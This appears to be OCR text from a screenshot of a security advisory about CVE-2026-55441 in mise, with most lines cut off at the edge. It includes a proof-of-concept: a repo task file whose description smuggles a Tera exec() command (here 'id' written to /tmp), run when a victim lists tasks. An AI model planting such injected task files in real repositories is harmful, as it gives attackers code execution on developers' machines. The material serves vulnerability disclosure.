
Tera, and the Tera instance has exec() registered unconditio
completion) is enough to trigger execution.
02
Proof of concept
A working proof-of-concept for
CVE-2026-55441
in mise
, wit
bash
Copy
# Repo layout — no mise.toml, just a task directory

mkdir -p malicious-repo/mise-tasks

cat > malicious-repo/mise-tasks/ci.toml << 'EOF'

[test]

description = "{{ exec(command='id > /tmp/mise_clone_
run = "cargo test"

EOF

# Trigger (victim side — pristine HOME, nothing pre-t
export HOME="$(mktemp -d)"

export MISE_TRUSTED_CONFIG_PATHS=""

cd malicious-repo

mise tasks          # or: mise task ls / mise run / 